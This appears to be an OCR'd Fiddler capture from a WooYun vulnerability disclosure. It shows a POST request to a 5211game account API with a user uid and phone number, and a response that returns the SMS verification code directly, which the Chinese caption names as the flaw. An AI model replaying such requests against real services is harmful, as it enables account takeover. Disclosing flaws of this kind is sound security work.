 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://api.5211game.com/YYMEPassport/Simulator HTTP/1.1
Content-Type: application/json
yiyi_uid: 431691396
yiyi_appsource: yiyi_web
yiyi_version: 2.1.4
yiyi_platform: Android
Content-Length: 49
Content-Type: application/json
Host: api.5211game.com
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
{"data":"{\"Mobile\":\"131060 \"}","t":40001}
Find... (press Ctrl+Enter to highlight all)
View
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Cookies Raw JSON XML
JSON
code=0
data=509844
验证码直接回显
www.wooyun.org